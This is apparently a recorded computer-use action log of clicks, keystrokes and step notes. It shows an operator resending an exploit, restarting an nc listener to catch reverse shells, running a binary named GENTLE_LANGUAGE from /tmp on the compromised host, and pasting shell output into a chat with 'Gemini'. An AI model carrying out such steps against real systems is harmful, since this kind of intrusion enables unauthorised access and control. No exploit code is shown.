
left_click(33, 95)
key("super+4")

type("sessions")
key("Return")

type("cd /tmp")
- In the reverse shell cd /tmp, launch GENTLE_LANGUAGE in the background, exit and stop the listener
key("Return")
type("./GENTLE_LANGUAGE")

type(" &")
key("Return")

type("exit")
key("Return")

key("ctrl+c")
- Resend the exploit, restart the nc listener for a fresh reverse shell, and check sessions once more
key("super+2")

left_click(32, 99)
key("super+4")

key("Up")
key("Return")
key("super+2")

left_click(31, 93)
key("super+4")

type("sessions")

key("Return")

type("cd /tmp")
- Run ./GENTLE_LANGUAGE from /tmp in the foreground, stop it, and copy the shell output for Gemini
key("Return")

type("./GENTLE_LANGUAGE")

key("Return")

key("ctrl+c")
mouse_move(169, 244)
left_mouse_down()
mouse_move(12, 154)
mouse_move(12, 258)
left_mouse_up()
left_click(239, 265)
key("super+1")

key("ctrl+v")
key("shift+Return")
type("пиздеж ")

type("воды")
type(" у него")
key("ctrl+a")
key("BackSpace")

key("super+4")
left_click(331, 504)
type("m")
